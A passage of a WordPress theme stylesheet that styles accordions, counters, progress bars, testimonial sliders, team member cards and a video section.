    top: 50%;
    margin-top: -1px;
    width: 10px;
    height: 2px;
    content: "";
    background-color: #333;
}

.wpb_accordion .wpb_accordion_header:before {
    position: absolute;
    right: 29px;
    top: 50%;
    margin-top: -5px;
    width: 2px;
    height: 10px;
    content: "";
    background-color: #333;
}

.wpb_accordion .wpb_accordion_header.ui-state-active:before {
    height: 0;
    width: 0;
    content: "";
}

.wpb_accordion .wpb_accordion_header a {
    font-size: 14px;
    font-weight: 700;    
    color: #333333;
    font-size: 14px;    
}

.wpb_accordion .wpb_accordion_header a:hover {
    color: #2e5797;
}

.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a, 
.wpb_content_element .wpb_accordion_header a {
    padding: 0 0 0 0 !important;
}

.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content {
    padding: 30px !important;
}

.page-template-tpl .panel {
    border: 0;
    -webkit-box-shadow: 0 0 0 rgba(0, 0, 0, 0);
    box-shadow: 0 0 0 rgba(0, 0, 0, 0); 
}

.page-template-tpl .panel-body {
    padding: 0;
}

.page-template-tpl .vc_toggle_size_md .vc_toggle_icon {
    right: 15px !important;
    left: auto !important;
}

.page-template-tpl .vc_toggle_active .vc_toggle_title {
    background-color: #0f3661;
}

.page-template-tpl .vc_toggle_active .vc_toggle_title > h4 {    
    color: #fff;   
}

.vc_toggle_active .vc_toggle_icon::before, 
.vc_toggle_active .vc_toggle_icon::after {
    background-color: #fff !important;
}

.page-template-tpl .vc_toggle_title > h4 {    
    color: #333333;
    line-height: 1.4;
    font-size: 16px;
}

.page-template-tpl .vc_toggle_title {
    padding: 8px 45px 9px 83px;
    background-color: #ffffff;
    border: 1px solid rgba(0, 0, 0, 0.08);
    margin-bottom: 15px;
    -webkit-border-radius: 100px;
    -moz-border-radius: 100px;
    -ms-border-radius: 100px;
    -o-border-radius: 100px;
    border-radius: 100px;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}


/* More info */
h2.title {
    position: relative;
    margin-bottom: 60px;
}

h2.title.center {
    text-align: center;
}

h2.title.center:after {
    left: 50%;
    margin-left: -25px;
}

.more-info h3 {
    font-size: 35px !important;
    font-weight: 600 !important;
    color: #fff !important;
}

.more-info h3 a {
    display: inline-block;
    margin-left: 15px;
    color: #fde428;
    text-decoration: underline;
}

.more-info p {
    font-size: 16px;
    color: #fff;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
    filter: alpha(opacity=50);
    opacity: 0.5;
}

.more-info input[type="email"] {
    width: 342px;
    font-size: 12px;
    font-weight: 400;
    margin-right: 132px;
    -webkit-border-radius: 3px 0 0 2px;
    -moz-border-radius: 3px 0 0 2px;
    border-radius: 3px 0 0 2px;
}

.more-info input[type="submit"] {
    position: absolute;
    top: 0;
    right: 0;
    padding: 17px 28px 12px;
    text-transform: capitalize;
    border: none;
    display: inline-block;
    vertical-align: middle;
    outline: none;
    background-color: #fde428;
    font-size: 14px;
    font-weight: 700;
    color: #333;
    -webkit-border-radius: 0 2px 2px 0;
    -moz-border-radius: 0 2px 2px 0;
    border-radius: 0 2px 2px 0;
}

.more-info input[type="submit"]:hover {
    color: #fff;
}

.more-info .subscribe {
    text-align: right;
    margin-top: 20px;
}

/* Counter
-------------------------------------------------------------- */
.themesflat_counter {
    display: table;
}

.themesflat_counter {
    display: block;
}

.themesflat_counter > div {
    display: block;
    width: 100%;
    padding: 0;
    text-align: center;
}

.themesflat_counter.left  > div {
    text-align: left;
}

.themesflat_counter.right  > div {
    text-align: right;
}

.themesflat_counter.style1 .counter-icon {
    margin-bottom: 2px;
}

.themesflat_counter.style2 .counter-icon {
    margin-bottom: 29px;
}

.themesflat_counter .counter-content-top,
.themesflat_counter .counter-content-bottom {
    width: 100%;
}

.themesflat_counter .counter-content-top {    
    margin-bottom: 17px;
}

.themesflat_counter .counter-content-bottom {
    color: #111;
}

.themesflat_counter .counter-link {
    bottom: 20px;
    color: #222;
}

.themesflat_counter .counter-link:hover {
    color: #0f3661;
}

.themesflat_counter .counter-content-bottom .title {
    font-size: 15px;
    font-weight: 500;
    color: #999;
    line-height: 38px;
    margin-top: 10px;
    margin-bottom: 0px;
    position: relative;
}

.themesflat_counter .counter-content-bottom .title:before {
    content: '';
    position: absolute;
    top: -7px;
    left: 50%;
    width: 70px;
    height: 3px;
    margin-left: -35px;
}

.themesflat_counter .counter-content {
    font-weight: 300;
    line-height: 23px;
    color: #ffffff;
}

.themesflat_counter .counter-content-top span {
    font-size: 14px;
    font-weight: 400;
    line-height: 30px;
}

.themesflat_counter .counter-content-top .counter-surfix {
    font-size: 36px;
    font-weight: 700;
    color: #0f3661;
    line-height: normal;
    position: relative;
    left: 0px;
}

.themesflat_counter .counter-content-top .numb-count {
    font-size: 45px;
    line-height: 58px;
    font-weight: 600;
}

.themesflat_counter.font-size-60 .counter-content-top .numb-count {
    font-size: 60px;
}

.themesflat_counter.style1 .counter-icon .icon,
.themesflat_counter.style2 .counter-icon .icon {
    width: 70px;
    height: 70px;
    text-align: center;
    background-color: #0f3661;
    display: inline-block;
    color: #ffffff;
}

.themesflat_counter.style1 .counter-icon .icon {
    background-color: transparent;
}

.themesflat_counter .counter-icon span {
        line-height: 58px;
    font-size: 22px;
    display: inline-block;
    vertical-align: bottom;
}

/* themesflat-overlay
-------------------------------------------------------------- */
.themesflat-overlay .overlay {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    content: "";
    background-color: #222222;
    opacity: 0.9;
}

.themesflat-overlay.bg-white .overlay {
    background-color: #fafafc;
    opacity: 0.93;
}

.themesflat-overlay .vc_column_container  {
    z-index: 999;
}

/* Progress Bar
-------------------------------------------------------------- */
.themesflat-progress {
    position: relative;
    margin-bottom: 30px;
}

.themesflat-progress .name {
    position: absolute;
    left: 0;
    top:0;    
    font-size: 14px;        
    font-weight: 700;
    font-family: "Fira Sans", sans-serif;
}

.themesflat-progress .perc {
    font-weight: 400;   
}

.themesflat-progress .progress-animate {
    background-color: #0f3661;
    height: 10px;
    width: 0;   
    border-radius: 5px;
}

.themesflat-progress .progress-bar {
    background-color: #f5f5f5;
    height: 10px;
    border-radius: 5px;
    width: 100%;
    margin-top: 10px;   
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}

.themesflat-progress .perc {
    width: 0;
    text-align: right;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    opacity: 0;
    -webkit-transition: opacity 1s ease-in-out;
    -moz-transition: opacity 1s ease-in-out;
    -ms-transition: opacity 1s ease-in-out;
    -o-transition: opacity 1s ease-in-out;
    transition: opacity 1s ease-in-out;
}

.themesflat-progress .perc.show {
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(opacity=100);
    opacity: 1;
}

/* Progress Item */
.progress-item {
    position: relative;
    margin-bottom: 20px;
}

.progress-item .title {
    position: absolute;
    left: 0;
    top:0;    
    font-size: 13px;        
    font-weight: 500;
    color: #333;
    line-height: 18px;
}

.progress-item .perc {
    font-weight: 400;   
}

.progress-item .progress-animate {
    background-color: #0f3661;
    height: 10px;
    width: 0;
}

.progress-item.color-black .progress-animate,
.color-black .progress-item .progress-animate {
    background-color: #111;
}

.progress-item .progres-bar {
    background-color: #f5f5f5;
    width: 100%;
    margin-top: 5px;   
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    overflow: hidden;
}

.progress-item .perc {
    width: 0;
    text-align: right;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    opacity: 0;
    line-height: 18px;
    -webkit-transition: opacity 1s ease-in-out;
    -moz-transition: opacity 1s ease-in-out;
    -ms-transition: opacity 1s ease-in-out;
    -o-transition: opacity 1s ease-in-out;
    transition: opacity 1s ease-in-out;
}

.progress-item .perc span {
    font-size: 13px;
    font-weight: 500;
    color: #333;
}

.progress-item .perc.show {
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(opacity=100);
    opacity: 1;
    width: 100%;
}

/* Testimonial
-------------------------------------------------------------- */
.testimonial-sliders.small-style blockquote {
    font-size: 13px;
}

.slide_nav {
    position: absolute;
    bottom: 18%;
    text-align: center;
    width: 87%;
    z-index: 1;
}

.slide_nav .slides  {
    display: inline-block;
    margin: 0;
}

.slide_nav .slides li {
    display: flex;
    align-items: center;
    justify-content: center;
    height: 90px;
    width: 90px;
    float: left;
}

.slide_nav .slides li:hover {
    cursor: pointer;
}

.testimonial-sliders .author-info p {
    margin-bottom: 0;
    color: #aaa;
    font-size: 15px;
    font-weight: 500;
}

.testimonial-sliders.text-small blockquote {
    font-size: 13px;
}

.testimonial-sliders.sidebar .themesflat_quote2,
.testimonial-sliders.style1 .themesflat_quote2,
.testimonial-sliders.sidebar svg,
.testimonial-sliders.sidebar .slide_nav .slides,
.testimonial-sliders.sidebar .themesflat_quote2,
.testimonial-sliders.sidebar .wrap-stars {
    display: none;
}

.testimonial-sliders.style1 [data-show_control="1"] .slide_nav {
    bottom: 14%;
}

.testimonial-sliders[data-show_control="1"].style1 .testimonial_logo {
    top: 7%;
}

.testimonial-sliders.style1 .testimonial-content blockquote {
    background-color: transparent;
    font-style: italic;
    margin: 0;
    border-left: none;
    padding-top: 50px;
    position: relative;
    text-align: center;
    font-style: italic;
    color: #666;
    font-size: 17px;
    font-weight: 500;
    line-height: 1.9;
    padding-bottom: 0px;
}

.testimonial-sliders .testimonial-content .testimonial-image img {
    border-radius: 50%;
}

.testimonial-sliders.style1 {
    text-align: center;
    padding: 0px 50px;
}

.testimonial-sliders.style1 .testimonial-author .author-name,
.testimonial-sliders.style2 .testimonial-author .author-name {
        color: #111;
    font-size: 22px;
    font-weight: 500;
    text-align: center;
    margin-top: 20px;
}

.testimonial-sliders.style2 .testimonial-author .author-name {
    text-align: left;
}

.testimonial-sliders.style1 .testimonial-author .author-name a,
.testimonial-sliders.style2 .testimonial-author .author-name a {
    color: #0f3661;
}

.testimonial-sliders.style1 .testimonial-author .author-info {
    font-size: 13px;
    line-height: 24px;
    color: #28293a;
    letter-spacing: 0.5px;
}

.testimonial-sliders.style1 .testimonial-author .author-info1,
.testimonial-sliders.style2 .testimonial-author .author-info1,
.testimonial-sliders.sidebar .testimonial-author .author-info1 {
    display: none;
}

.testimonial-sliders.style1.owl-theme .owl-dots .owl-dot span {
    width: 6px;
    height: 6px;
    border-radius: 6px;
    background: #c7c7c7;
    position: relative;
}

.testimonial-sliders.style1.owl-theme .owl-dots .owl-dot span:hover {
    background: #0f3661;
}

.testimonial-sliders.style1.owl-theme .owl-dots .owl-dot.active span:before {
    border-color: #0f3661;
}

.testimonial-sliders.style1.owl-theme .owl-dots .owl-dot span:before {
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    content: "";
    border: 2px solid transparent;
    width: 10px;
    height: 10px;
    top: 50%;
    left: 50%;
    border-radius: 10px;
    position: absolute;
    transform: translate(-50%,-50%);
    -moz-transform: translate(-50%,-50%);
    -webkit-transform: translate(-50%,-50%);
    -o-transform: translate(-50%,-50%);
}

.testimonial-sliders.style1.owl-theme .owl-dots .owl-dot.active span, 
.testimonial-sliders.style1.owl-theme .owl-dots .owl-dot:hover span {
    border-color: transparent;
    background: transparent;
}

.testimonial-sliders {
    position: relative;
}

.testimonial-sliders .slide_nav .owl-stage {
    transform: translateX(-50%)!important;
    -moz-transform: translateX(-50%)!important;
    -webkit-transform: translateX(-50%)!important;
    -ms-transform: translateX(-50%)!important;
    left: 50%;
}

.testimonial-content .author-info {
    font-size: 12px;
    color: #999;
}

.testimonial-sliders .testimonial-logo {
    position: relative;
     position: absolute;
    left: 50%;
    top: 0;
    font-size: 23px;
    transform: translateX(-50%);
    font-style: italic;
}

.testimonial-sliders .testimonial-logo:before {
    content: "\f10d";
    font-family: "FontAwesome";
    position: absolute;
   
}

.testimonial-sliders .sub-title1,
.testimonial-sliders .sub-title2,
.testimonial-sliders .sub-title3 {
    font-size: 36px; 
    line-height: 42px;
    font-weight: 700;
    color: #0f3661;
    margin-bottom: 7px;
}

.widget.widget-themesflat-testimonial .testimonial-sliders .sub-title1,
.widget.widget-themesflat-testimonial .testimonial-sliders .sub-title2,
.widget.widget-themesflat-testimonial .testimonial-sliders .sub-title3 {
    display: none;
}

.testimonial-sliders .sub-title1 span {
    font-size: 24px;
    position: relative;
    top: -10px;
}

.testimonial-sliders.style1 .sub-title2,
.testimonial-sliders.style1 .sub-title3 {
    display: none;
}

.testimonial-content blockquote {
    color: #656565;
    line-height: 30px;
    font-style: normal;
    padding: 10px;
    letter-spacing: -0.2px;
    font-weight: 300;
    min-height: 110px;
}

.testimonial-content .wrap-stars {
    line-height: normal;
    margin-bottom: 6px;
}

.testimonial-content .fa {
    color: #ffc000;
    padding: 0 0.5px;
    font-size: 12px;
    margin-right: 1px;
}

.testimonial-content .fa:hover {
    color: #0f3661;
}

.testimonial-sliders.style1 .author-name {
    font-size: 16px;
}

.testimonial-sliders .slides li img {
    border-radius: 50%;
    width: 60px;
    height: 60px;
    -webkit-transition: all 1s;
    -moz-transition: all 1s;
    -ms-transition: all 1s;
    -o-transition: all 1s;
    transition: all 1s;
}

.testimonial-sliders .slides li.current img {
    width: 90px;
    height: 90px;
}

.themesflat_imagebox_slider.owl-theme .owl-controls .owl-nav div.owl-prev,
.themesflat_imagebox_slider.owl-theme .owl-controls .owl-nav div.owl-next,
.testimonial-slider.owl-theme .owl-controls .owl-nav div.owl-prev,
.testimonial-slider.owl-theme .owl-controls .owl-nav div.owl-next {
    position: static;
    height: 50px;
    width: 50px;
    line-height: 50px;
    margin: 5px;
    background-color: #fff;
    margin-top: 0px !important;
    
}

.themesflat_imagebox_slider.owl-theme .owl-controls .owl-nav div.owl-prev:hover,
.themesflat_imagebox_slider.owl-theme .owl-controls .owl-nav div.owl-next:hover,
.testimonial-slider.owl-theme .owl-controls .owl-nav div.owl-prev:hover,
.testimonial-slider.owl-theme .owl-controls .owl-nav div.owl-next:hover {
    box-shadow: 0px 5px 28px 0px rgba(50, 50, 50, 0.1);
}

.themesflat_imagebox_slider.owl-theme .owl-controls .owl-nav div.owl-prev:before,
.themesflat_imagebox_slider.owl-theme .owl-controls .owl-nav div.owl-next:before,
.testimonial-slider.owl-theme .owl-controls .owl-nav div.owl-prev:before,
.testimonial-slider.owl-theme .owl-controls .owl-nav div.owl-next:before {
    color: #111;
}

/* Style 2 */
.testimonial-sliders.style2 {
    padding: 0px 0px;
    border-radius: 3px;
}

.testimonial-sliders .owl-theme .owl-controls {
    margin-top: 40px;
}

.testimonial-sliders.style2  blockquote {
    font-size: 18px;
    line-height: 26px;
    margin-bottom: 29px;
    letter-spacing: 0.45px;
    padding: 24px 25px 27px 32px;
    background-color: #ffffff;
    position: relative;
}

.testimonial-sliders.style2 blockquote::after {
    position: absolute;
    left: 44px;
    bottom: -8px;
    content: "";
    border-left: 8px solid #ffffff;
    border-right: 8px solid #ffffff;
    border-top: 8px solid #ffffff;
    transform: translateX(50%);
    border-left-color: transparent;
    border-right-color: transparent;
}

.testimonial-sliders.style2 .author-name {
    font-size: 18px;
    margin-bottom: 5px;
}

.testimonial-sliders.style2 .testimonial-author {
    overflow: hidden;
    text-align: left;
    margin-bottom: 30px;
}

.testimonial-sliders.style2 .testimonial-author .author-name {
    margin-top: 11px;
    margin-left: 0;
    margin-bottom: -3px;
}

.testimonial-sliders.style2 .owl-theme .owl-controls {
    margin-top: 21px;
}

.testimonial-sliders.style2 .testimonial-content .author-info {
    font-size: 14px;
    line-height: 24px;
    margin-bottom: -3px;
}

.testimonial-sliders.style2 .item:hover blockquote,
.testimonial-sliders.style2 .testimonial-slider .owl-stage .active:nth-of-type(even) blockquote {
    color: #fff;
}

.testimonial-sliders .logo_svg {
    position: absolute;
    top: 60px;
    left: 50%;
    transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    display: none;
}

.testimonial-sliders.style2 .item {
    position: relative;
    background: #fff;
    border-radius: 5px;
    padding: 25px;
    border: 1px solid #ececec;
    -webkit-transition-duration: .3s;
    transition-duration: .3s;
    -webkit-box-shadow: 0px 10px 30px 0px rgba(50, 50, 50, 0.16);
    -moz-box-shadow: 0px 10px 30px 0px rgba(50, 50, 50, 0.16);
    box-shadow: 0px 10px 30px 0px rgba(50, 50, 50, 0.16);
}

.testimonial-sliders.style2 .item {
    margin-bottom: 30px;
}

.testimonial-sliders.style2 .testimonial-image {
    display: inline-block;
    float: left;
    margin-right: 15px;
    overflow: hidden;
}

.testimonial-sliders.style2 .testimonial-image img {
    width: 74px;
    border: 2px solid #ececec;
    padding: 2px;
    border-radius: 50%;
}

.testimonial-sliders.style2 .testimonial-content {
    overflow: hidden;
}

.testimonial-sliders.style2 .testimonial-content .author-name a {
    color: #111;
    font-size: 18px;
    font-weight: 500;
    margin: 0;
    margin-top: 2px;
    margin-bottom: 1px;
}

.testimonial-sliders.style2 .testimonial-content .author-info {
    color: #999;
    font-size: 13px;
    font-weight: 500;
    line-height: 15px;
    padding-left: 14px;
    position: relative;
}

.testimonial-sliders.style2 .testimonial-content .author-info:before {
    content: '';
    position: absolute;
    height: 6px;
    width: 6px;
    border-radius: 50%;
    top: 5px;
    left: 2px;
}

.testimonial-sliders.style2 .testimonial-content .testimonial-desc {
        font-size: 15px;
    color: #999;
    line-height: 25px;
    margin-top: 12px;
    margin-bottom: 0px;
}

.testimonial-sliders.style2 .testimonial-slider.two-column,
.testimonial-sliders.style2 .testimonial-slider.three-column {
    margin: 0 -15px;
    overflow: hidden;
}

.testimonial-sliders.style2 .testimonial-slider.two-column .two-column,
.testimonial-sliders.style2 .testimonial-slider.three-column .three-column {
    padding: 0 15px;
    float: left;
}

.testimonial-sliders.style2 .testimonial-slider.two-column .two-column {
    width: 50%;
}

.testimonial-sliders.style2 .testimonial-slider.three-column .three-column {
    width: 33.33333333333%;
}



/* Style 3 */
.testimonial-sliders.sidebar .logo_svg,
.testimonial-sliders.sidebar .slide_nav {
    display: none;
}

.testimonial-sliders.sidebar .testimonial-image {
    float: left;
    margin-right: 15px;
}

.testimonial-sliders.sidebar .author-name {
    color: #0f3661;
    font-weight: 600;
    margin: 0;
    font-size: 24px; 
    line-height: 24px;
    display: inline-block;
}

.testimonial-sliders.sidebar .author-name a {
    color: #0f3661;
}

.testimonial-sliders.sidebar .author-name a:hover {
    color: #f2c21a;
}

.testimonial-sliders.sidebar .author-info {
    font-weight: 400;
    font-size: 12px;
    line-height: 24px;
    display: inline-block;
    padding-left: 9px;
    margin-left: 8px;
    position: relative;
}

.testimonial-sliders.sidebar .author-info:before {
    content: "";
    position: absolute;
    top: 6px;
    left: 0;
    width: 1px;
    height: 11px;
    background-color: #a9b6c6;
}

.testimonial-sliders.sidebar .testimonial-image img {
    border-radius: 100%;
    width: 50px;
    height: auto;
}

.testimonial-sliders.sidebar blockquote {
    position: relative;
    margin-bottom: 9px;
    line-height: 30px;
    font-weight: 400;
    letter-spacing: 0;
    font-size: 18px;
    font-family: "Pacifico";
    padding: 0;
}

.testimonial-sliders.sidebar .testimonial-author {
    position: relative;
}

.testimonial-sliders.sidebar .testimonial-author:before {
    position: absolute;
    bottom: -3px;
    right: -11px;
    color: #efeff0;
    content: "\7b";
    font-family: 'ElegantIcons';
    font-size: 70px;
    -webkit-transform: rotate(180deg);
       -moz-transform: rotate(180deg);
        -ms-transform: rotate(180deg);
         -o-transform: rotate(180deg);
            transform: rotate(180deg);
}

.testimonial-sliders.sidebar .owl-theme .owl-controls {
    margin-top: 0px;
    padding-left: 8px;
    text-align: left;
    -webkit-tap-highlight-color: transparent;
    line-height: 0px;
}

.testimonial-sliders .owl-theme .owl-dots .owl-dot span {
    background-color: transparent;
    border: 1px solid;
    border-color: #222222;
}

.testimonial-sliders.sidebar .item {
    padding-bottom: 20px;
}

/* Themesflat Testimonial */

article .featured-post .themesflat_video_embed a {
    position: absolute;
    top: 0;
}

.themesflat_video_embed .themesflat_video_button {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    -webkit-transform: translate(-50%,-50%);
    -moz-transform: translate(-50%,-50%);
    -ms-transform: translate(-50%,-50%);
    font-size: 20px;
    display: inline-block;
    width: 60px;
    height: 60px;
    text-align: center;
    line-height: 60px;
    background-color: #fff;
    color: #0f3661;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}

.themesflat_video_embed .themesflat_video_button:hover {
    color: #fff;
    background-color: rgba(31,31,31,0.7);
}

/* Navigator */
.themesflat_pageable_container .vc_general.vc_pagination .vc_pagination-trigger {
    height: 3px;
    width: 25px;
    background: #b5b5b5;
    margin: 5px;
}

.themesflat_pageable_container .vc_pagination.vc_pagination-style-themesflat .vc_active .vc_pagination-trigger {
    background: #222;
}

.vc_tta.vc_general.themesflat_pageable_container .vc_tta-panel {
    margin-bottom: 0!important;
}

.wpb-js-composer .vc_tta-tabs.vc_tta-has-pagination.themesflat_pageable_container  .vc_pagination {
    right: auto;
    left: -6px;
    margin-top: 15px;
}

.wpb-js-composer .vc_tta.vc_general.themesflat_pageable_container .vc_tta-panel.vc_active .vc_tta-panel-body {
    border: none;
}

.testimonial-sliders.style-2.owl-theme .owl-controls .owl-nav div.owl-prev {
    left: -167px;
}

.testimonial-sliders.style-2.owl-theme .owl-controls .owl-nav div.owl-next {
    right: -167px;
}

.testimonial-sliders.style-2.owl-theme.owl-theme .owl-controls .owl-nav [class*=owl-] {
    background: transparent;
    width: 45px;
    height: 45px;
    z-index: 10000;
    border: 3px solid #d7d7d7;
    top: 50%;
    margin-top: -22px;
    position: absolute;   
    text-align: center;
    color: #d7d7d7;
}

.testimonial-sliders.style-2.owl-theme.owl-theme .owl-controls .owl-nav [class*=owl-]:hover {
    background-color: #0f3661;  
    border: 3px solid #0f3661;  
}

.testimonial-sliders.style-2.owl-theme .owl-controls .owl-nav div.owl-prev:hover:before, 
.testimonial-sliders.style-2.owl-theme .owl-controls .owl-nav div.owl-next:hover:before {
    color: #fff;    
}

.testimonial-sliders.style-2.owl-theme .owl-controls .owl-nav div.owl-prev:before, 
.testimonial-sliders.style-2.owl-theme .owl-controls .owl-nav div.owl-next:before {
    color: #d7d7d7;
    font-size: 30px;
    line-height: 37px;
}

/* themesflat teammember
-------------------------------------------------------------- */
.themesflat-team .team-position {
    font-size: 12px;
    color: #999;
}

.themesflat-team .team-desc {
    line-height: 24px;
    padding-bottom: 14px;
    font-size: 13px;
}

.themesflat-team .team-image {
    margin-bottom: 0px;
}

.themesflat-team.grid-style1 .team-image img,
.section-video .themesflat-video-fancybox .icon-play,
.themesflat_iconbox.style3:before {
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}

.themesflat-team .team-info {
    padding: 25px 0 0 0;
    border-top: 0;
    position: relative;
}

.themesflat-team .team-name {
    font-size: 18px;
    line-height: 24px; 
    margin:  0 0 3px 0;
}

.themesflat-team .team-position,
.themesflat-team .themesflat_member_extra_info li {
    font-size: 15px;
    line-height: 24px;
    color: #b5b7d2;

}

.themesflat-team .themesflat_member_extra_info li {
    color: #777;
    font-size: 15px;
    font-weight: 400;
    margin-bottom: 0;
    line-height: 22px;
}

.themesflat-team .themesflat_member_extra_info li span {
    color: #555;
    font-size: 16px;
    font-weight: 500;
    margin-right: 6px;
}

.themesflat-team .themesflat-button {
    border-radius: 3px;
}

.themesflat-team .themesflat-button.no-background i {
    padding-left: 8px;
}

.themesflat-team .themesflat-button.no-background:hover i {
    padding-left: 20px;
}

.themesflat_member_extra_info  {
    list-style: none;
    font-size: 13px;
    margin: 0;
}

.themesflat_member_extra_info li  {
    margin-bottom: 10px;
}

.themesflat_member_extra_info li span {
    width: 50px;
    display: inline-block;
}

.themesflat-team .team-info .team-line {
    display: inline-block;
    width: 50px;
    height: 2px;
    position: relative;
    background: #d21e2b;
    margin: 10px 0px 0px 0px;
    -webkit-transition-duration: .3s;
    transition-duration: .3s;
}

.themesflat-team:hover .team-info .team-line {
    width: 90px;
    -webkit-transition-duration: .3s;
    transition-duration: .3s;
}

.themesflat-team .team-info.right .team-line {
    right: 0;
}

/* Inline Left */
.themesflat-team.inline-left .team-image {
    float: left;
    margin-right: 30px;
}

.themesflat-team.inline-left .team-info {
    overflow: hidden;
    padding-top: 0;
}

.themesflat-team .team-info img {
    width: 120px;
    margin-top: 10px;
}

/* Center */
.themesflat-team.grid-style3 .team-info {
    padding: 20px;
}


/* Inline Right */
.themesflat-team.inline-right .team-image {
    float: right;
    margin-left: 30px;
}

.themesflat-team.inline-right .team-info {
    overflow: hidden;
    padding-right: 0;
}

/* style 1 */
.themesflat-team.grid-style1 {
    overflow: hidden;
    background: #fff;
    border: 1px solid #ececec;
    border-radius: 5px;
    -webkit-box-shadow: 0px 10px 30px 0px rgba(50, 50, 50, 0.16);
    -moz-box-shadow: 0px 10px 30px 0px rgba(50, 50, 50, 0.16);
    box-shadow: 0px 10px 30px 0px rgba(50, 50, 50, 0.16);
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
}

.themesflat-team.grid-style1:hover {
    -webkit-box-shadow: 0px 10px 30px 0px rgba(50, 50, 50, 0.28);
    -moz-box-shadow: 0px 10px 30px 0px rgba(50, 50, 50, 0.28);
    box-shadow: 0px 10px 30px 0px rgba(50, 50, 50, 0.28);
}

.themesflat-team.grid-style1 .team-info {
    padding: 20px 48px;
}

.themesflat-team.grid-style1 .team-name a {
    display: block;
    color: #111;
    font-size: 22px;
    font-weight: 500;
    -webkit-transition-duration: .6s;
    transition-duration: .6s;
}

.themesflat-team.grid-style1 .team-position {
    font-size: 15px;
    font-weight: 500;
    letter-spacing: 2px;
}

.themesflat-team.grid-style1 .team-desc {
    color: #999;
    font-size: 14px;
    font-weight: 400;
    line-height: 23px;
    margin-top: 20px;
    padding-bottom: 0px;
}

.themesflat-team.grid-style1 .social-links {
        margin-top: 15px;
    padding: 8px 0px 8px 0px;
}

.themesflat-team.grid-style1 .social-links a {
    display: inline-block;
    margin: 0 10px;
    font-size: 17px;
}

.themesflat-team .social-links a i {
    color: #555;
}

.themesflat-team:hover .team-image img {
    -webkit-filter: grayscale(100%);
}

/* style 2 */
.themesflat-team.grid-style2 {
    overflow: hidden;
    background: #fff;
    border-radius: 5px;
    border: 1px solid #ececec;
    padding: 10px;
}

.themesflat-team.grid-style2 .team-position {
    font-size: 13px;
    font-weight: 500;
    letter-spacing: 4px;
    text-transform: uppercase;
}

.themesflat-team.grid-style2 .team-desc {
    color: #aaa;
    font-size: 15px;
    font-weight: 400;
    margin: 8px 0px 20px;
    padding-bottom: 0
} 

.themesflat-team.grid-style2 .team-info {
    padding: 13px 10px 3px;
}

.themesflat-team.grid-style2 .team-info .team-name {
    font-size: 20px;
    margin-top: 7px;
    margin-bottom: 0;
    line-height: 18px;
}

.themesflat-team.grid-style2 .social-links a {
    font-size: 15px;
    display: inline-block;
    margin-right: 20px;
}

.themesflat-team.grid-style2 .social-links a:last-child {
    margin-right: 0px;
}

/* Style 3 */
.themesflat-team.grid-style3 {
    position: relative;
    overflow: hidden;
    background: #fff;
    border-radius: 5px;
    -webkit-box-shadow: 0px 10px 30px 0px rgba(50, 50, 50, 0.16);
    -moz-box-shadow: 0px 10px 30px 0px rgba(50, 50, 50, 0.16);
    box-shadow: 0px 10px 30px 0px rgba(50, 50, 50, 0.16);
    border: 1px solid #ececec;
}

.themesflat-team.grid-style3.inline-left .team-info {
    padding: 24px 40px 10px 0px;
}

.themesflat-team.grid-style3 .team-info .team-position {
    font-size: 13px;
    font-weight: 500;
    letter-spacing: 3px;
    text-transform: uppercase;
}

.themesflat-team.grid-style3 .team-info .team-name {
    font-size: 21px;
    font-weight: 600;
    margin: 4px 0px;
}

.themesflat-team.grid-style3 .team-info .team-desc {
        color: #999;
    font-size: 15px;
    font-weight: 400;
    padding-bottom: 0;
    margin-top: 1px;
    line-height: 25px;
}

.themesflat-team.grid-style3 .team-info .team-desc p {
    margin-bottom: 0;
}


/* Detail Style */
.themesflat-team.detail-style .team-image {
    float: left;
    width: 33.333%;
    padding-right: 15px;
}

.themesflat-team.detail-style .team-image img {
    border-radius: 5px;
}

.themesflat-team.detail-style .team-info {
    overflow: hidden;
    padding: 4px 50px 15px 15px;
}

.themesflat-team.detail-style .team-position {
    font-size: 14px;
    font-weight: 500;
}

.themesflat-team.detail-style .team-name {
    font-size: 25px;
    font-weight: 500;
    margin-bottom: 14px;
    margin-top: 2px;
}

.themesflat-team.detail-style .team-desc {
    font-size: 14px;
    color: #999;
    line-height: 26px;
    margin-bottom: 6px;
    margin-top: 20px;
}

.themesflat-team.detail-style .social-links a {
    display: inline-block;
    margin-right: 15px;
    width: 35px;
    height: 35px;
    border-radius: 50%;
    line-height: 35px;
    text-align: center;
}

.themesflat-team.detail-style .social-links a i,
.themesflat-team.detail-style .social-links a:hover i {
    color: #fff;
}

/* falt-call-action
-------------------------------------------------------------- */
.falt-call-action {
    margin: 0 0;
    font-size: 18px;
    font-weight: 600;
    color: #fff;
    padding-top: 22px;
}

/* Section Video
-----------------------------------------------------------*/
.section-video {
    position: relative;
    width: 100%;
}

.section-video .themesflat-video-fancybox {
